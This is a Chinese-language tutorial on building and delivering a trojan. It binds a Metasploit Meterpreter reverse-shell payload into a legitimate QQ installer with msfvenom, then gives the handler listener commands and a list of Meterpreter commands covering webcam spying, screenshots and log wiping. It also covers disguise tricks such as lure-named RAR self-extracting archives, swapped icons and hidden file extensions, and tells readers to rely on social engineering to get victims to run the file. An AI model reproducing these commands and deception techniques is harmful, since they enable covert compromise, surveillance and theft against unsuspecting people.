捆绑木马

这里使用的是Kali linux虚拟机

攻击机ip是192.168.0.108

靶机ip是192.168.177.134

首先上传一个正常的安装包到kali里面

我这里下了一个QQ

把它上传到了root路径下

然后开始捆绑

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.108 -f exe -x /root/dy/PCQQ2020.exe -o /root/dy/QQ.exe

-p:指定后面的payload

windows/meterpreter/reverse_tcp:申明这是一个windows系统下的一个反弹tcp

LHOST=192.168.0.108,:设置反弹回来的ip,即你的kali的ip地址

还可以设置返回的端口,这里就不设置了,默认返回端口是4444

-f: 代表要捆绑的文件类型,这里是一个exe文件

-x:指定你要捆绑的文件的路径及文件名,这里我选择的是root/dy/里的PCQQ2020.exe

-o:指定生成的木马文件的路径及文件名,这里我把它保存在原路径里,名字就叫QQ.exe



生成完毕

附:msfvenom介绍

msfvenom简介

msfvenom是msfpayload,msfencode的结合体,可利用msfvenom生成木马程序,并在目标机上执行,配合meterpreter在本地监听上线。

msfvenom重要参数:(可以使用msfvenom -h查看所有参数)

-p payload设置

-e 编码设置

-a 系统结构,默认x86

-s payload最大大小

-i 编码次数

-f 生成文件格式

msfvenom生成

生成payload,有有两个必须的选项:-p和-f

使用-p来指定要使用的payload。

./msfvenom –l payloads //查看所有msf可用的payload列表

使用-f来指定payload的输出格式

./msfvenom -p windows/meterpreter/bind_tcp -f exe

./msfvenom --help –formats //查看msf支持的输出格式

一个典型的msfvenom使用举例如下:

$./msfvenom -p windows/meterpreter/reverse_tcplhost=[Attacker IP]lport=4444 -f exe -o /tmp/my_payload.exe

exploit/multi/handler模块简介

msf>use exploit/multi/handler

#使用exploit/multi/handler监听连入的backdoor

msf exploit(handler)>set payload windows/meterpreter/reverse_http

#设置对应的payload。

Msf exploit(handler)>show options

#显示所有的设置如果需要的话,可能还需要将LHOST,LPORT,设置成与payload中相同的地址和端口。





设置监听反弹

msfconsole

use multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.108

set lport 4444

run

发送木马

接下来将木马文件发送给目标,至于怎么让目标信任你,安装你发过去的文件。就看你的社工能力了。

作为一个遵守中华人民共和国网络安全法的四有青年,我当然是选择把木马文件发送到另一台windows系统的虚拟机里面。

先将木马文件发到物理机上,然后再从物理机上传到虚拟机上

然后双击运行QQ



kali就已经连接到了靶机

附:Meterpreter常用命令

info #查看已有模块信息

getuid #查看权限

getpid #获取当前进程的pid

sysinfo #查看目标机系统信息

ps #查看当前活跃进程

kill <PID值> #杀死进程

reboot / shutdown #重启/关机shell #进入目标机cmd shell

webcam_list #查看摄像头

webcam_snap #通过摄像头拍照

webcam_stream #通过摄像头开启视频

execute #在目标机中执行文件execute -H -i -f

cmd.exe #创建新进程cmd.exe,-H不可见,-i交互

migrate <pid值> #将Meterpreter会话移植到指定pid值进程中

clearav #清除windows中的应用程序日志、系统日志、安全日志

enumdesktops #查看可用的桌面

getdesktop #获取当前meterpreter 关联的桌面

set_desktop #设置meterpreter关联的桌面 -h查看帮助

screenshot #截屏

use espia #或者使用espia模块截屏 然后输入screengrab

run vnc #使用vnc远程桌面连接

进一步获取权限



shell

目标主机就是你的了

如果对方就是不下载安装你发的文件怎么办?

RAR有一个自解压的功能

我们可以利用这一点来达到目的

有两个文件,一个是刚刚生成的木马文件,一个是一个txt文档

全部选中,右击添加到压缩文件,注意这里一定要用rar压缩方式

常规里面

文件名可以是一个诱惑性的,比如学妹联系方式.txt,这里的txt不是文件类型,是文件名的一部分,它的文件类型还是exe

压缩格式RAR,选择创建自解压格式压缩文件

高级选项中,有个自解压选项

选中它

常规:解压路径随便填一个,这里放在C盘根目录

设置:解压前运行txt文件,解压后运行QQ.exe文件

模式:解压时隐藏所有信息

然后确定,确定,再确定

就会解压出一个名为学妹联系方式的文件

将这个文件发出去

同样设置监听反弹,与第一部分一样

msfconsole

use multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.108

set lport 4444

run

当打开这个文档时,显示的是txt文件里的内容,但是QQ.exe也暗中执行了。

当然,实际情况中得换一个轻量级的文件,否则别人看到一个txt文件有80多mb,肯定会怀疑的。

伪装

如何伪装的更像一点呢?

这里以QQ.exe举例

介绍两个工具

BeCyIconGrabber,这个工具可以提取文件图标。

这里提取了一个word文档的图标

Resource Hacker

这个工具能修改文件图标

将它的图标换成word文档的图标

这是更改图标后与更改前的区别

因为需要管理员权限才能执行,所以多了个盾牌的标记。

换成其它的文件就能避免出现此类情况

当然,因为微软默认是隐藏后缀名的,一般情况下非专业人士都不会修改成显示后缀名的。所以一般情况下被攻击者看不到后缀的。如下图:

但是,万一被攻击者显示后缀名了呢?

也有办法伪装

把文件名取得长一点,windows就会只显示一部分内容,将后面部分的文件名隐藏。如下: